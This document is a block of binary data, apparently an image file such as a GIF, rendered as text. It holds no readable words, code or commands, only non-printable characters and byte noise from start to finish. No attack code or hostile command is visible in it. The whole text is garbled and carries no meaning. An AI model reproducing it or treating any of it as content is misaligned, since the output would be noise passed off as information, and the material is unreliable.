�+K�D\�"�2FT��0�R��F�bȦ3���$�K�y�qE�bF4[�<��p������١>G����5��@+f�L��V�"Ncb�MNXP�N�-�Y1��ɢ�E�S�d�� "�XF9���p��ak`#2&��E���l^���>�h@V�ҧ||��7�N��������A���9�Ð$�92��Pb���5�7�x!�I�Mk:Syu�F;�GܣG��D�A�� ��t�@���?�����聊 ��K�v+4lÞ2�O���\�p�PES��l!�Y��fV0��8Y��n��-�9��YͮsT.L�dH��� V6��g�Oа$ �.W����C5�,���A��������Ò���'<�YL�(,�@�sƢ��<W����+��cG����iwҜq�P���ہ���p�J�A�l���iA���X|�kKr]��ᘀ"x	Y�U0��@N���3*!13m��K�pF	������/ H������%Kf��hr����r5k�=�`+�)�!ka�?�	 ��WvÖ}�k"+LjL��dn�T(lXƆEY?�f��Z�����<6��3���9Z����Y�f!����ų���jy=���L�0<�����ӂ�!K�ɒ|r� ��y�CTŦ��}�*�����E@7��$j�8�BD�+��X��U,�E���N����f
 �LP����9Vo ƽ�>�;b�{DH�M�pdy�^Nѕ�_�+{Hq���.i�^h� K�z�N��"^����1C�LYS,�߿
sh8�`6���'=����q�	��}7pOG���j���p±J�]� /&K���|��a�Ϙ��L�ږL���h�)�'G+Z�D�t��k(BL�9������Z��Nv���������ve�t��� ��"���mɡ=�v�S��I3��[s�Z� ��NŷX�J�c�nb"O�����K�60,�@4��#/K�H:�vw*
H���ʝ\룬����
W��['���E´�%�(��o�=�򈈚�֧��^7���_����`Jq�`��@�s+�y��<x��:������p�xվ������S9]��.;W�s?���Ֆf��@~itz�tm�&PG�R�����u)�5Ѥ
�FM(hc�vl�g��&�Y"Ԃ���g�gkpi�Bwu'��}G! V]!j�@j7�)���ux��7��7�b��8,�,�b]���,�y�z�aϒE�Φz���� 7�nH�	� �ߓmn���|n�bS��`dm�P���ą,�r5e�g|�Wm�s�3}�x�
�n�pR�CQ�zv�d��1Q~�gU��cȳJ �W|���ЈD����0�/w��s,Q�?�Wa��D��Ћ�to�axH�!uN6����$`�Zgh#�up	����K�cCmЎ�x �gg�EP���11�p�����Yz��P�K��<A�z�9wtgw��L����),������:��u\�PT�#+X(]��k����D_x0c8,�A5Y:8y���z���
��2�u�H�W-V�|ؔ8�~�d��W&��4r$2GA-q#��|A��x�dIH5�Ie��V}��GP1~>�m�~P	r3��8d'Gpt�7�Y�E[	"�w$<��kP�^�)��(��	.�e|%f���
�&���hp���V$cSEs-���<u���٠$�u���M`��e�6���������z���
��Y����Yi�� w,�gА)v�p	;�CH��[t\q;����B��O�@�S�*�G%�aD]�]�%�_8���D�!�S:T����z�І[���論p�^L�1�P����i���=�P��h#�I#�Lᕬ�n�~!be
�A,�X�9�e9b�kRb���
${� �'�rI�R���n|H��{r�<0��������D#���}��G9��:j<�?W}eG�p�q�
�J7�J����z���(�Pu� ����(��Z4�Ys�����;�^z�A����	l0����A0���Iǩ�N�{V�)(�Ep��|����F�[���1���	\��5 �Ր��ӟ'y��CC�G��19���y
:��%,��:�n�A�����&�	���
L,1�#�H��,Q*+� DQ��y����4B�=Aa��|Ѣ9P��D� +AL�JPk�pd��&q�z�8�nR�S�o���1|Ɋ�@*��.��0ʰ�D�<��n���G[a�	f,�,�q1��. ;�?l�amy�=� �ph� G�
�A�H#>�����������=p�zx1��R���g
 Q���
7��[��&�g�[����g����Y�0�։�N��t {&��(�:BOĪ�SqC�����@��� A�z���T��)�b�Ct���)�s]-	�*�
�Hсl�����,�z��8�JL2��b�����_ {/��ڀy�u��D���{��7�Xݱ&�h[��+A���,� ���Ж�k ^��� (V�n��cJ�U��J-��/zJ1ڰw|��!�bYa�x�R��$/1����)(�W��  �z ���[df���]�q��T7
� u{�x+(z�Ybp�0P�
�p7�Yg�_c�{�g����Pŗʹ[����j6� p	�;�!Y�q���ɺ,����ʄt����O~���;�@7�;�}���ڰ�B���*<,�n�E���Q�>�*�y�\�]��6��J����&Q����,��Q�˓���j�BI�B5���C�=��C���%����V*� �{�	��=�G80�(�;Q��H�j@�����F��|3P%�fB�/�}!F�L�8�3�����,r!�
�7�{��hJ�֜��G\ڌ��({5�	(f.a5�r01�&��;!t1<�7P�+9���¶j��A,�hB�x����Y�Щ�EA�
�P�V<6^��a��1�Ym��b<��u9xƧ1 �z5��˸�|Є=a����KȨ��`ǧ[jͺ�)�7����� ���������a*�\\�*�ŵx>4��2��f8�5y���U%�U{��ʙ�9���F^�rl��ы˺���;!�#� ��7� @
zJf*�L����V���h�6P����Ԛ'j�ހ��n0�%j H R�\�$m����'p����;�����ib�#r!��_a��A�]3 �V:��[A3�
pî0��]҂�!sj?����Bpk� �x5L��J����Ys�4��4 �cc�����h�^�,!���_l�PA���	�`rgzv����Ԧ��t��vw����������d�G�q��^Mj����0C�i� jk�ȏר����A�� kv�|3�=��E��󟱒8(Y%��e�k؅�i�+���E�L�[!�������Me?�O �Յ; ��m/�q|ÕM���Q0r��uZ_��m۞n�-R,a��ۜ��r4�^���mU<�n�C�.@��0�<o�=0�����S��/�M��A 1!⭴L���`���r���a�B�]�B0߫P�;�#�neH�٧�Su;̷� �N��8���
��Ap��~��gR06���ٜSq�,���	���5�:�温=A��YU 8عבx[�7��L��p���:7�xC��K��tjv���Y{� 	a�����P���U�*Y��&e��O@o�A�ɯ�*%	y���ҥ�>�m�u9���Mf�l��y\��nx��|R� �n�o3%F[R&�P� ����B�͜�r�Q�a�.,��H;�F F,���	���_�l���je�%P��N�p����.���|+����F1�����."�����N��G�u���N�0#AA��}� +�d���4# f��!ne��Q�j��?̀7*�ި�v`Ep�LM�K��{{���
��i �àg������%�[`�A`�A���v�)�� ���:�-d���C���8�NbT����Ją�D���FI�(w�hxc�K�@P�,	$�?�(o�p���U�I�&8`0A�Qo�-]Z�6��U�Ɣ�?
)l�N�׭a�reX���!В�GN 9�����.�y�u��a����|�
Y�A��;TPY��Wm��o�-2�&]z4�FL�F���j#�v@Q���չI/ĭ;7jqL��[5i#�}g�����Ҩy ��o��/_��	��� N�5%ԫo@|4���f|�V�~��Q�mĈh���4��+M���ӭ�V��"ta�W���� �Ғ�S�9�H���-��>\�@�᯼X������k����� 
��Q�@��
У�#"���{vp�L��&@�-2b����!H�PE4I4s�r�A�tF�A3��Ȣ5�d�`� @Ԡcd��OY^4� &�uPg�� ���
�R�a�EiB�Z#Pgh�!� ��O=c�g�;���UVڡ��@i$�l��f��ېu(��aȃ��u!���<�io�V@�+����!���)Y�z�,��B�-�`'^���ǮelH�\�����
�!�{����L��*��2��l!�*�l�����[�L�д�NA�R䎷4���AXFN�zT6��4��s��7�lN3�M6�@��P��J��1�i�x�/�~�R7��/��K+P� �0�l��΍��p�x���x\� ��<$�f��������j�Ņb���y��l�1G/��{��l��!j�a �:"Õ���R���\`%��&MLj����L�	_.�5���۠���L�L>�8f�a�x�裇��4��fԅ���Gd�>�@[�^@UY��.�G�V`�4GYԑV�o��C �B�O�	t�$��H� \�
;���+�ФX�jFNؐc53`���,�d�I����:�\�%����.���B�,�g�0�`֐��1#"c�h0�XF���<(� S�b����U���,V�;&H�	,��.���RT�Q�I�q�ɩ�m��X�_t�8Pc�|�4��h�c!�,@�� P�/��_�CCP��g)�I#Z��5�a���@N�wfJ#��ֶ��X!@�5ڲ�ydӸ�m4$�\dy�C�W��?�B�5dG���H��a��!Ԁ
Tx�mL��;�'ӘǨ���dgWyߕx���g�:�OtP��@/�A�K��@�`� Dc��B�,p@q�}R�?�aP°@C�'�%p� ���? ņ%,a��� ����ij�:D"�υ�i �3�^M�!���1,� �t'� �LЀmEd8�����҅!2D�3��̼�k!8̡^�b� �0"�Ls���c2��-�D�1$�Ĺcj�h�*f36��"j� ����k�bQ������D�%�]"��b�au�F#ԣ�\�[�<�hWD$Z$�I����A&��kTғ-�-o�I�d�sh $[EP`���xT�څ���\H���Wf�h8n+�E�(7��%u�t������]<�2��ȼ��F�Q�6!ӑ���{J7�q�tL`B��B@�6����Hp���N�R��@
��ܳ"T�<�)P8��6(:,�'=������ ��(F��KX��H�?d�Q���th�A�0G�����Ajz�|�k������T�YC��B��g�D&�9a\�a4��,pY�����%/xQ�^����!b���!"L������zׇXl3P��ga�:�5�V�0qF�)6'1�i���2���D��g'�2L�:U� d�S�C����?��sӷL�K��P���錈9�-��(�8�!�u��*K��L���16���!!���l\�$���J�cnZu�v]x���[�[�VS�՛��i�E=��r���`}��br�&�����Ml`0�^�9�D.ݐ w�xN��*g��0��W�����|V��gP��W<�����y�}���P������4h�?Ġ����p1��0����!&� 8��[�T�KX�?� ���
&�,T*�%�c��GMmt��!��p�T�F��;��+U,2��QMs�C��l��oy��L��pψE�C��?Zas-���ć\&��atW?K�]3$6�<0�]^ �`w�tBZX�!]|�
��M�V�w�,����	ؙ���}�4�{����6��x�rX#�����"�G� �_R#�Kg�n����o��a����Iw�"��x0��x؆m��؀@>/R��#�#�������8/������7�`����kh��;As�
�%P�-��t8�ҹ=�s��A�*s��89�:�9���|¨S1�p� �%D@��1 ��A��A��(�A��q虄�6�aX���;W�����%�M��:ȺC���"��� ��3��g -�-����	b9�J���J��r<G��5s!I�3��{�!�&;K��&��<?���A���h�9�����،�`4Fs��-�/�[5r�1Y�����㢅(/`���H��Ї>*
8]/��U�@����@�ᾊ�>P6� s�j:A�1�sb�؈�h 7C���`�[��j�����@v3�[|7��m8�qH�H���f$��F|����h\m�o��,�Fl4/� ��o`���h2v�k���d�n�
0P�'I��d'����B �.h{ʩ"����(1 ��:��%�@AY�)+�B��V`��4Ա�+ ���I2��:8��#X����� >�2*+�K@�@*B� »�,yD�t���I��6S�{�*̳���*O�Od��{�QŘ��9Ź�����a�&r�W�E��Z�~��l��C ��H�MQ��� >�1���)b�tȌI%��o�>��ț��F�4��)�e" �l4�o06j  �5}� x���6R
�;��v�-����k (
�ԆsHj`膼�\�A�̶9�OV��q�"�LN�Z��� �0���81�n0��k�˾�@����<W��4P��D3��0��>4�,B�¨B X���%hB��Y �P�Z3g�aa��T�Kph��;LJH�&���@�8TX�O1�;\�7�CG��Bp�. =�;;P.@4�  n�.�3CĒ�����|��xI�S����|Q��:���D]?�L�s�8�B���94Dӌ��Vt���+�\���E���d���k�>�r8�����#�ؠ@<�� m���"q������o(Nj,ۄH�+�����|N��Te[(�X���;j��i�G�+���d�d�t{w�m
H��!	�ԓN�"Y@d�#`M� 	�q(V�dI=Py���c�a���LA
�-m�O�B$l'���8�K��ش�I�lF�'8�J+��%��$kU���VД �ʋJKp��;���7��O�)Z�i��I)�EZ�I)�-��6,S/���Y�#����5h.h� �SxS���ˆ(�0��0	=m�|�DUe3�h�{��Z �t�IT����C+F�!�`�S|��D���	M'"�(҂�������9Ɛ��b�UU!
h�XX�EO��v;F �ՋX�6@ʜh��a��)PU�e5�Mp΢�xu�������z�Ǉ���TN �8��su�t�u��t�OJ˼��֥"���G؊��j\�|-�9�Tв�]s���=�ؘ-�߉�H�u���s���@�Q	�0��t��*[�0B��9CQ��U��m;�M��
G�`���8\C�R�a��^a��%�`�Q)�e���`.��3ݰ"��>pS�D�(ģ��D���(����{�6��������������f�=��`�!2�5���`\N�ņ�T��ݬR%O�[�s�����\�#��{0���L]����NU_�І0�����ZdA6-F�-�y�,�mV��W�Hk�V"^�s�� �R�����k�8��P��m� �e��L���T*��F&��hAC>>D>ߗ��G�l-����]�(Լ0�(��=N���pȃ	8�@� p�4�����0�4g�U�
<4[Z�)�*0����0"T����ٞՔOy���:�v���Qnh	���"aNa�vh��ًjY�q������֓���)k>۱bA��_a�/;�/;�|�����]b��.Z�D�KLL��D��<��[���@3�K�U�'"�p܆ЂtR�Z�c��
].[�����Ʋ����c� ?&�C2�a���URG��^�@�^��	`VK�]�8��5��l� i�n���fRv��܅��<��[�X>
Y����fn ��,�F4�k7���=���;�k&�8X�D,ZP�k�dN��i� i� @����p� ��XW�pg����4��|�g|�ʡ�)��7i�l���:������hY`Z��o��h��^o�o�1���~�7���������2.�4�����S��2/��"g�'�;��i������D�X̻���[P�Ge�RL��B��!c�|"Fs�-���ռ������`;F��s(�J�Յ�<�M�dkk>'Hc�a�"\j@����j��� �̘�n?�2�{����f�]	H�y��|+$�����Qvl�׌id/���0'��N
�(��4�jh���(�%)�r<�U���` a&� �r���]z02��N���l�D���Ջ�m1� �f'*�ㆀ�X^����G��l�/@���� ����FB���`٫��R1�~�i����a���l�ZSZgWZpwo�Rn��r'�6��H�?�4xp3!*�މ	��?��p��d�b3�p{�*��M�~��;��\+�+���~q�\ܼj3^9�@ 8�S0�FJ�N>��b��8��2�?�bԇ��&��_ը��)� ��^���w�d�Ȋ����,�Y��ҬI�dK���ॢ8��hx�nk�:WC��Ay�M�V`B�qtk�f��y�/ �w9�{*�y[jc�0�b���o����.^�P� �<>P��)�#Er��_0W#�،ʰ�*��  �p���~�_7��X���'�စX�~n`f��c��߹��Ȼ�{�ط}���p�Iwu_�8�?��yp7����0+b�蒝@<~�0��	�D�D��ۈ+g"����Z�.� !���C�1V4�����:��R�8y2�qW�� )u��_,���<&@�G� Ĉ�Z�s(��@#+�PG�E ��č�H4�GA��i;Q�"8^lc"F��s�`Ҥ*J���(",1̀#�F4T��f�C�����O�%yH��I۴y�V�^l׮e����ځ Y�4��`�+cV��R%����ԙ6�O�A���y��M]X��K#��7,�h��F#�f0@�* ���)�9�J��OϿ:�`x��J�o�S��+��(�dG�a׀f��8��y꯳o��=����ӯ��=z�v�T��T�O���	:��?[�p�[8�`}Zx!�E	 �Jz���&"o nԚ+����g�-�|t�ό4�� �9*�P�����rE°�u(��)M�G&��$�u�t�?�HQ\�F]I�9�/��3AES�QG�ib�$�K���7��d�q͆�?/$�WM�Y�i�UEҘ��X_J�V(SԘe@�?sy3�7���5�\c�����H.�Ҝ*9�衔��GBD�	,z���I @�����5�Yk�e����1���q��ƪ	)|IV��{[v��D�i��?����g�ka~�a�!�<�u��^k�WQ#l��i��O� �68a�ް`�<r{��aE��m�!��R��b��PQ�7�'�2ި#��94WF�O�J*	˓ZhaJ����A��y�J�8f�?x�.Uk�	f�P���U�GE���jpD�c�L�Ccu㙧���G�f�fO�&�h��D�g���F�~�X�)��ISq�i�ͥ]�z*6�Z�*Ij+�To�=�?����F?�N5�g8AW�T-P��H3��"�)���%�L=���\C-�\Cp��K�P���vDbi�*ͻ>��ŧ���K�g�ǅ
*�wpz��K2����}�7�"����G� ��@��P{0�1I�csF ����8 `�`��8�ެ�D�q�d����-t�|xV�UD6��v��	iH1� ��$iʉ,`a
2��jSj�/�2���T 8X5����P�>���w�X�9�v��l��Y�`G5�L`z�{��ַ�I� Xy�ɢ�km�p�M� �� `
�J 9CL.,��#�R21�=F�IPZ �Q���8��F�Vэ�TՐ����n��o� T;ٹ�v�z�?p�������8��E�P9ȱ���5N4*���
0V���7�h��]s����nq����[���Ud4d�ӧw��}��C���g�g_��  �Ѕ�2�����*щ:��IX��Pd�
�R���^c��IQz�bȖ�5桙���,��������ք��t�!��\ɑJt���FJRr�0�1D�"L��Ӯ9����A(	�F ��Rl9�P�d��:4��Bm�8^��q��N۸�6T��=�
W�XG\�74���	
*7rO��D$����c��&��P��!�	���Y*�I�V�+��u����1��l) [
��%�F6��n �bc_cwڊ0���l�	^�iط�sH�9��[����LA а����$oPW�rA�̫��+����[_|)��� 7��* ˝c3fE�����{�?������g�Z��c��0��b��.��Јgh��=`'<�d!K�$MC%�ҔV�bJAk̞�fh�>a	U�-=�+��G�~��0�/d�����!5h��Q�|h.�)iR�jU��ħ��$;3j0��#Z�+8t�s���m+J �V� �+�X���� 4�i����	0���^�ö��Ď!�6�d��S�J�[��d�u\�8c5EFK��q�.��cTh��J��B��ʯ7�� \�o�W��嵰GC@5	oPC�-�	0�#4A��$�qw�إӞ��pC �Am�.�6t0�<��y���,̹ �67��^c��}98.���
!X) X!�y��*��T�%$����?�`)�Ϩ��0�"���.9�Y��"$��3�9��s����>�y�i��!��3xc�@� `qHE: �]G���֝�!TP`9�8�T�!vB�)�${EP�"��h�Ae2ǹҳE٨UvO���e.��S� ��Xh�xR{@֊   �( J�-�C��� ���{�����
� �>���y4-.���O@h +��F�ޕ�����D:��g��n�q�m�݁�"`U�VS�g®H �ۣYQ����J(9�^��,���'��~|4��x����0����?�h� 4�t���6ܕ6��-� �,��H�xAp́���:@ǩl�|�C�]��@@l@7Q߳  9�A @@� ����M��� �$�`>뀃	��g,_��������\5L �@��;�� �	ހ��ę�{�B)�r����hG�$��1؃��x����O�4B#؁ځġ�����!�ޡ2��2\��� "!�!""��"���#�����!6��@ҙ�F���܂�)�HEL���<�{X���l�?40�z�,��;����
m�کP��LP�{t p՝Q����iٖ9�)��^�,^���0�,� D lD�m�1l�+8��#��c;�[���=���^��P�
��	����U������\��6�VEȖ��Dd�PC7_��H���9|ð��������	V�xƿ����3��ㄟh�i1���|�N�?�`���@�u�?<����d����-�R t 4�5�U"H�4��L�8��:XTูD����P�X�9�xARk���^B�֠Ơ	�	�`6� �����{}C_\L@ؐo @T~�`Q� )�)�Nf�����	AUi�r(�b�h�?q�J,�,�Ё qA�U����o�&p�p'q�q'r&gE� �A8�)D���Ct��\g����*6��l�a����@0�k��4M5�ȉX����D�XSͨ����d#%���IS9�~�4VU5:M�:�)�@�B)�A)��7��́�8H:�A;b�#�[����� ���Jt��녀��	��8 $A���ߜ=�?�V^l��LE^�|��u�G��d�H�]�}SI"RH��JB�%	ph�X`�W�ߤXHN��`�_�̀����Q� %A�)�-�6P 5  ��l�]�Vj�l�:�C���Y&6��JX�?X�d=��\���%�t����+����^V_�% �%a��	 ����l�bc6fS\�e�dN�=�@�	@@ ��	����;�@��9�C�@	jFՒ�Szf�l��wTm��(�Ax��n+�v��~+��+~<C��)��",�)���c��TD�p�a+�P�6C�]H�<�CyB�<�FxH	��|��	�GO��/�G����#����Ck���n�r�(�=��m��V#ӔB�%D,lA�U�7���+����쇶c�}^瑨О�P��D���C�y��ڨA*�S���CT5�XE�h��)���J��6���M��m-	��Zi)JW0B�TDY�)N~B
4�	�i��i�� Q�)�.����4!cXe�A��g!�V�@܃],�?��YbC^�n�jEL�?8�k�%��A�v�zu ��@�d�B ���$����>BЌ�B�����J ��ôL&9��$����l�g���"�+�	 ���*F�?��r,�d���!����J��J�(\�m���/B�/��O��/ ��x�@C��B�V�%TD;�+K�+�D�?@�C�"pm't�C�K{��F��{�ez�∰LN�L���N�������~���Nl+�'���2���F�Ȏ,�I��hA-1��A��FL��� d����΂��~��~1�FW�	�m*�
  ^$��^EDmMm:��ղGEVD�ym���؎�G�G�-�Y�1�V) C��-�QNݞ��]���혒�O>���n�n��iM��+�"C����*�A�!��je�6�N����?`.㲡��F�n_��ʁ\6�T�����#�n�z�?�.���.����J�6os]*o��rݗ+��NoE�A��J�	ā��(+@��x֗����o�H��.�?̯��A��Ac+ѵ\$�B/4C7�B� DG�DO�D�E_4Fc�
C$�f�GW"G�t%V�D�AA�&hB<CJ��J?A�t_�M/p�@;�ü�*��_04�p]+^�h�	x�0�C8@���2m�
D�Jl.{�J8l����{<-l�?�{l��1�P�?���ƌ.�HG����1NY:!#�,#��!I1�7�X�c3�?L�7F�Ǡ�ζk�vq �����v��n��1`9�Ӻ�;�A��]^�q��FDF�@��JX$�),htdIz��IRV��r�N��di�I���-�b�$����$3��.�r2'/.�fKd%�i AQ4+�)49�؅:�J.Ƿ|�2/�n�N�6��e��H��(3�8۰�F|�F�4O���5�Fl��s���8����I/:����s�Bh��� 4!����b,���B>��4E��/m����K��K;����CStD�BF��@Gϴ�/9�7�77BDK�JWy�?�Ĵ�_y��M7�?4�M��h$TA���)JPi0P���b�h�*88L�=�F�^m�@���TDy�V8�RrUġ�15��?\-�C:;|;T���_:�P�,;��Mϐ�P̴]O�q���Rܰ0�$Q�bQݵ{ (_3��Rz#q�E�aG��l�1�+ĬcccOH:Zv�g7�g�6�qEQ��Q�?� )�B�(.-�������l?z{t�|>���8˳� z�I�J���KցK&��.���헞_
�$}0�NJ7O�_`�u�v�)Tb���)ŻrT�w�\�*�C5���X�|�2D��-�w_a�	s���*�	� [=��˼OrET�`��%�&���X[��O��/{�6��܃�A9��~��z�Fā� 9������ ��0��Ç��d���xE �?�oJ��T��o��=��C��pEI�4�=߳�?�}{$�Jly%�&��&T��ۂ&8�<����?�×����lUǇ�5�c������4��'0@�.q�9t�{�U���V�=�1�G:�oD�o���CYo��	 	uC{�H5�� �$�p�P���1�H��^��R(���t��)�`%��lE���?	�1�a76YaU�=�{�d�N�+f�����y�1�g�?�	0��p[�t+R�r�O۶�Np��Z�&(Ĩ��+�Q3�� ��6,0���;uv���B3���yԤ�J�Aq��r�F�I+����e5)M�?C����mQ�&��C�������;C +��]���{��i�Xŋ���P1$����v�26͛7WS���ٲ)��͜9�WD�� �K;�<�}��?�wäk�E���^�۷�:�$���?�ӡ+����m!\���"�? \�sU>MqR���s�\`�9�ʰ�r����`� ���8������`�]TH�#E�",���34,B�=��Al��MlC�U\��]l��gb|�Jl��FM�����x� /Q�"��g�E�YR�%�,I�~���-��r���R�-��r�8��/�Lb���L�Ǥ���ƛ�4ɍq���j<�GϗZJ�j��B�9�����CU�QF��ј�Q��n`Z����6����p�t�L=����@!|��U!`R�֗V�u(pU�?�|��*9�c�:�8	$�XV� 1-��"ZX��VX���R*�@����@#�t�]��vz�w�)Ƞ���#�&H�|LX��6BsZ �蟑��h�ơ ��}��d�T�RU��U}��
$j)������(�������i��*�F��-��k�I �����+�	�!��@b���F���
"�(���9�3�L#�4�T����+��A6=p�6��M!���%�&QH���� ��`�N:�X��A���A �8�H�8L:A��(��t��s8��1�@`�&��J!d���e_n��G�	G��G}��(���O<���_$q���G���� �P�	M^�'�T��#��b��8�)��K����9b�ā�2�%7��F�9M��G��@>QC4
�ؠؑ�C=��� ��"5�I	 �T����jJ!T�LR��'�ɨH�T���(�j�Bd�:��
�3��aк_�PX�2V���&�.It�B�e�l���Җ��@\�� ��e����J�
��>�+������#�������� �Da&AIJ���JP
!���B���0�Bfh�uL("��&����P�X�2��`&3���,/ə�z��E.t�f0�b��/e��|�P�I����b� 
(�k��g�fk��$�4���(�bp�M-1�G�o���$�&�\$�pPS��\A �VP�{ !qЧ>�p�Tmn=�Xv�r�C ����U��Si��fWQ�(��r����N!
�E�"���@-�P�Jc׈�T�(}	J��[h"H�{�-���E���@Ò�y��k|�H��>)��J�rߖ�� i��L�Ԧ6��lz���T�c�I3�FK�(v\���\%��Gyp�\ ���N�u����L��O�d�:��^HѢ�*V5�!T+[�ʇ?���d5aY��J�U���h�܂C��X�-T�Z\�J�
g�a_��e�x�q�
L���|�`r���;�@;ژ A��|�$Q�6P� ������HJ`�$Q<6CNO��~V�K��L!13~����Qg3�ـ	����,.��,k����/��J�`^X1_2���8�#��@f2�i����l��@��mҍnuS��ĩ��S<}�L:�v.%m���uB���ئG�    �8Tᆐ��:Ђ�ci
��Vq���'��$�+��]��v�ӝG�A!2�ģq>�?V$;Cyn�*T�g?�Y)������@�V���� ���3�O)�0^: ��C �W�	�c@N�4��>�RfqF�r��:�����K2�Z�i�vX�)�'���P���[%(�K-��1��]��r��$��`{�ڇ�	7 �I>�
x�����\�?լ���Yd!�G��h�@�Z� CW��+���7��u�/�k���A~�o���&)�VA�2]�.�/H�h�mP7���nG�;��U��X��������q{+9(����Gʂ嚙�R�]9�L�3V ��IWz
z���G��������!@@Fc����S�`�F꠵����P�ڻ& h*$p���?Ҷ�L�]0�[x��xo7�@��ͤd@2z��z��.yp�w ��t.܁�칺��tK[�P���H%�oV�E3z;ܩY
q�����f7����3�f��;�y��~�M�C����6������`z��>��!�9�!�կCO)��M����4RM��(9~s uV��Ccy��a=�mw-��F�]�zP�P�
ِ�����<ȃ��O(�˰K�&酺ͱT�$ĭ�6��,�)v�W�MX�(�� �%�Lo���~�L�fp��	��
J���zP��m@�����^.�^���b�V�`�D¸K��^�RB#@.��B!FJL��J�\�(�&^�'^)2I)�뢆�$�b�>�XƠ	~n�J��+Ԃ,�r��$�����H �l�f)���;V!����(�&C�0����3�&�C���
,:�n "&z����7�C!  v�d�T܋5�)�o����~�@��&����C�"��^����D@\��N���c��QvZo�^�rO�h/����L�B��P�Q!��L*�Ѡ�$��{������Q!�O ���/��{����,����Na�<�"�O!��$�A-D���/�n����&�~�
��^��MԂ�(x�O0 �
�jR�0(�4'��'������&\a���T\(U�&^)�C��k%�re��q�zH���<+�M��-��Ŵ��!\z0������ y��M�����(	��(�p^�_�
����喇���J���!�aB&��ӐkN�qV��r�d����1^��`F!��b&�@#�	�zF=�<��&��b���i(���"jf	��'cO.�������F!�mD`:6�.B-\�(��%^ ]�/�S^E)z1mvb�!(��rSo� �,��!n`)��rL�b\H��>h��" ����&<�$@�'�a�`OB'�B����QA��(z�$<�%H`"�Xl��N���%�����,"'.<(�F�L���O�v�G{�GH�TH��H��H�I�TI��I��I�J�TJ��J��J�K�TK��K��K�L�TLǔL��L�M�TMהM��M�N�TN�N��N�O�TO��O��O�TL !� � ,    ��  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]+�A�o�bm0(��0"D����^�u"4A�N`�z��'���c�Bѡÿ<�ƹ�W�C��`���N��`���M� �{��u�y��n�<xx�s�S�A �X���s�ɳ�!�����7��r�o�!�����
���SǾ}��N�{�Ϟ~���ǆ����l �ԤC9��C-`�<8��
Bh�+`r!�:��
����?���������p�*4�EÌ1Nč8��T�<�x#�!�c���$גL6��PF)�TV�[q=�e�Q�`.(��^}ffH a�^��2���Ĝl���?"�#�S@�g��F� ��Zi��vBk��2M��Evp��d*q�@��r�=���U�]T�m�����XG����:�c�{��z�?�Uß�ucf���N8��b�,&#��<nT[�5찃m7ڎs�+�B�'��`�+�p�=��HVS�룏O�h��>�D��JZ)��l��'����0�&�0H �0��l�6g_���f|Aژcn��?���f���g�V*� ��S��䜨+���� {�PȳN�t��:���)U�E�r`]���Pm��
�q�44��y�'���m�ڴ�Z�O�S���k�i� �N
��K���=��SN9�$��጗��H���dn�i9w�y7l�J0�g�Q��c�T����9"�&�D��E�
�������r5���Pz�% ��C)cMH�c��V���%�&���Xɒ]�˛�̡��ρ6�?�Χ��h�N!c�SuP��<	�ӍW��ȉZV�&@�X�j�w�
�"9��_�J�X���ћ\�J?�I��&�n|cX'p�=�1�r�Z�p�5�!s�#�K@�r���#( @���"v!D,b$�D&�Br^���e�Ѩ]WĢS^�E,r�u?:���%��hL���F'	OKo�Ҕ��� 	̍`���lN����f��<�0P�Lf �2�<�|����c���3'���×�X���@9�8	\�A<� s@%*�$0g��k�v�{!�砀;����c
S�0�����q�?F��k��3� �`�f�C�5DA9>�8k�:�����	b��8g�N'���<��EGU���u�E�mq����`�6��M�B����KO2�	1��%0���) ym�̃S_�2�	�0^��"�o�e��� $IS�YQk8i6E�Hr��&����FC�,`U ��B,;��+C':��	��]V����`U�/�)̲��i�;��6���?p���1�s�HA�F5��9�}��L��|x6�p���&�D��ƊB���*'�+�TTK?��~>^[�@q���.���M�jW[��>t���Ш���Ic}QS>��9�{$���W/(�+eigF������UiJ�M�"/G(�cc'#m�qE�<:ᔧIM*L��Xn@U�U<h� !��!��7����v��|k3�!�l|�Ѥ�9X��q�cC��6��v��E�`���l��
��le'K��`��gY���ȴ����gLc�6ԡr��������vBSl�Ȓ�鷌�^���Ǎz
����8�H�#���2%ov(�d�}G����Ԧ��K8]71^�#��O������Ž�Q��K#5)0g����ֲ�ðjC�5�񏷮����ƀV� {�� W�0:�@�
���k�7���~xĨB�V=bA��,)����qV����R�^����^�U�b%�`�a�H�)�L��p�&\ف�Hŝ�"3�R�9�)Z�rB�r��f���	DК�y�6���nFYâ�7�s�J ��T�4P�[��U�ՄU���T6�����՛�U�87��۰r�PP::�NKd��,1��o���k�T�j	!� �@˯ �UqŲ�U@��z�K�4�q��N��],�Jҥ"Q��u��$�!��0��u�n��G%����ap�$�3U���nj`c�!pʸ%Y��\��S��w��4�Cu�&�����T��WY��M4
B��^��&��� ��yq�M�����m#�@�(��r�� �t�JN{����@��e.���>�_���$�{Eu�W��~��;��G_zT�:���d�M0	�/���_���96�e^�<Z���ʕ�2K_�vѴ]�p�;T�.IB��n�d��&�J�g��9nP+ 	�oбx;���*3��W*��p���0��Cg�z��X z�r�"D�i0��{:�A���h�C	 Xt���{D�6$s���%�'_��|��R8��E}\�tM'NgG�b�� ?|�1A�@�Z�?v�T?��p
� f� �7S���!w��}8w�TIp5��(
�OQ�q�c� P�9��`�@^o�T�7��Q�a�
yN�&'`y�C$ �
��Nq�P����p��(GN�g�� P0DGD 7�Ga�4{�U{OA{b�p��{BX��gFhC��
�k��b+6/��T����5Mu��uu���
�!��2e�Gb�(��~�� �1b���Q�CvB�BNa�3������𡐂xn��3�3^od���9�#�p9�y�T����o_!NHH�
[���h3D�P��`��0(����pahՂ�Ղ/Hz"�pD��X�a�{�VXe0�%'&�Ci���r@�G(sk��s��9b�>�⸖lٖT�Ħ�Yx�]��v4.� 0���A��URh��~��Q�%F�����Utxp	+
��	��4UI��n	o��[T��	y�)q���ag�Ɖ^�<�s ��I��B6y��1g�����0N��6?)�ـ��"p#I����q�(�M"G{e�aP��iXX�.�W��y�6d� ����b�h	Z1�|���Y��Ylu��ח�W(Qv�@' y'�X�*�5���<��?���>�1�hC󘐹.E�h��
